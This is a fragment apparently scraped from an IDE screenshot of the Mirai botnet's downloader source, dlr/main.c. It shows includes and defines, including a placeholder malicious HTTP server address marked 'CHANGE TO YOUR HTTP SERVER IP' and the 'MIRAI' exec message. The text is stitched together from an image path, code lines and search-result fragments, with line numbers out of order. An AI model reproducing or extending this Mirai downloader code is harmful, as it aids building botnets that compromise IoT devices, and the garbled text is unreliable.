 110 write(STDOUT, EXEC_MSG, EXEC_MSG_LEN);
main.c C:\Users\24396\Desktop\Mirai-Source-Code-master\dlr - 定义 (2)
11 //#include <bits/syscalls.h>
12 #include <sys/syscall.h>
13 #include <fcntl.h>
14 #include <sys/socket.h>
15 #include <netinet/in.h>
16
17 #define HTTP_SERVER utils_inet_addr(127,0,0,1) // CHANGE TO YOUR HTTP SERVER IP
18
19 #define EXEC_MSG "MIRAI\n"
20 #define EXEC_MSG_LEN 6
21
22 #define DOWNLOAD_MSG "FIN\n"
23 #define DOWNLOAD_MSG_LEN 4
24
25 #define STDIN 0
26 #define STDOUT 1
main.c dlr 1
#define EXEC_MSG "MIRAI\n"
wget.c mirai\tools 1